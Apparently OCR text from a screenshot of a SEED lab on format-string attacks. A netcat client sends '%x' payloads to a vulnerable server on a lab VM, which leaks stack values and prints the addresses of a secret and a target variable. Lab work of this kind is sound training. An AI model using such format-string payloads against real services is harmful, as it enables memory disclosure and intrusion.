 SEED-2ndVM [Running]
/bin/bash
En
8:35 PM
/bin/bash 72x28
[11/01/19]seed@VM:~/.../Lab4$ hostname -I
10.0.2.4
[11/01/19]seed@VM:~/.../Lab4$ sudo ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbffff090
bffff090
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff090
bffff090-b7fba000-804871b-3-bffff0d0-bffff6b8-804872d-bffff0d0-bffff0a8-
10
The value of the 'target' variable (after): 0x11223344
Right ⌘
SEED (After Lab2) [Running]
/bin/bash
En
8:35 PM
/bin/bash 70x28
[11/01/19]seed@VM:~/.../Lab4$ hostname -I
10.0.2.15
[11/01/19]seed@VM:~/.../Lab4$ nc -u 10.0.2.4 9090
%x
%x-%x-%x-%x-%x-%x-%x-%x-%x-%x
Right ⌘